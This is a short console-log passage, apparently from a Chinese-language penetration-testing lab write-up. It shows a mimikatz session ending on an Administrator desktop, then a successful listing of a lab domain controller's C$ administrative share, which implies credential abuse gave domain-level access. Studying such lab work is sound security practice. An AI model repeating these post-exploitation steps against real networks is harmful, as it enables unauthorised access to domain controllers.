 mimikatz # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\12server-dc.moonsec.fbi\c$
驱动器 \\12server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 229F-7A83
\\12server-dc.moonsec.fbi\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/26  14:10    <DIR>          Program Files
2021/10/26  14:05    <DIR>          Program Files (x86)
2021/10/26  14:03    <DIR>          Users
2021/10/26  14:25    <DIR>          Windows
0 个文件              0 字节
5 个目录 46,734,667,776 可用字节